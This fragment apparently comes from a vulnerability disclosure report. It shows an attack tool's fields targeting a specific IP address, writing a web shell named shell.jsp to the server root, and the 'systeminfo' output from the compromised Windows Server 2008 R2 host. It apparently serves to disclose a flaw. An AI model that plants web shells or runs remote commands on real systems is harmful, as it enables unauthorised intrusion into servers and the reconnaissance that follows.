 Url: http://221.10.81.162:5357
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: systeminfo Execute
主机名: WIN-EHH3U73SSOS
OS 名称: Microsoft Windows Server 2008 R2 Enterprise
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 55041-507-5326595-84778
初始安装日期: 2015/9/18, 11:23:48
系统启动时间: 2015/11/9, 18:44:49
系统制造商: IBM
系统型号: IBM System x3650 M4: -[79152VT]-
系统类型: x64-based PC
处理器: 安装了 2 个处理器。
[01]: Intel64 Family 6 Model 62 Stepping 4 GenuineIntel ~1176 Mhz
[02]: Intel64 Family 6 Model 62 Stepping 4 GenuineIntel ~1176 Mhz
BIOS 版本: IBM -[VVE142DUS-1.73]-, 2014/7/31
Windows 目录: C:\Windows
www.wooyun.org